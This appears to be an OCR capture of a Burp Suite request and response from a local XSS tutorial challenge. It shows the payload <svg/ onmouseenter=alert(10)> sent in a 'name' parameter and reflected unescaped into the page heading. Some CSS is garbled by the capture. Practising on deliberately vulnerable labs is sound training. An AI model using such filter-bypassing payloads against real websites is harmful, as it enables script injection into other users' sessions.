 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/XSS/Challenge_6/xss6.php?name=<svg/+onmouseenter=alert(10)>
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
</title>
13 <link rel="preconnect" href="https://fonts.googleapis.com">
14 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
15 <link href="
https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,9
00;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
16
17 <style>
18 body{
19 font-family:"Roboto",sans-serif;
20 background-color:#148692;
21 text-align:center;
22 justify-content:center;
23 margin:10rem;
24 color:white;
25 }
26 h1{
27 font-size:40px;
28 }
29 label{
30 font-size:25px;
31 }
32 input{
33 height:25px;
34 }
35 div{
36 border:#6A7B7Dsolid4px;
37 margin:030rem030rem;
38 padding:50px;
39 /* border-width: thick; */
40 box-shadow:1px1px1px1px#6A7B7D;
41 }
42
43 #searchResults{
44 font-size:20px;
45 }
46 </style>
47 </head>
48 <body>
49 <div>
50 <h1>
Welcome, <svg/ onmouseenter=alert(10)>
</h1>
</div>
</body>
Search 0 highlights